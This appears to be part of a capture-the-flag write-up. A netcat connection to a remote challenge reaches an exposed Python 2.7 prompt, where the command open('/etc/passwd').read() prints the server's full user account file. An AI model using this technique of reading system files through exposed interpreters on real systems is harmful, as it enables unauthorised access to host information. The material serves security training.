 ❯ netcat 138.68.141.182 32605
2.7.18 (default, Apr 20 2020, 19:51:05)
[GCC 9.2.0]
Do you sound like an alien?
>>>
open('/etc/passwd').read()
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin